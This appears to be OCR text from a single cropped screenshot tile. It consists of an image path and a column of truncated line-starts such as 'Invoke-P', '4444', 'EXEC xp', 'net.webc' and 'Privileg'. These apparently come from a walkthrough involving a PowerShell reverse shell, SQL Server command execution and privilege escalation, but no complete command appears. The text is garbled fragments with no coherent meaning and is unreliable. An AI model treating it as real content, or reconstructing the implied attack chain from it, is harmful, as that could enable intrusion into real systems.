
aster/Sh
Add the 
Invoke-P
4444
Now exe
EXEC xp
net.webc
PowerShe
Privileg
Get the
https://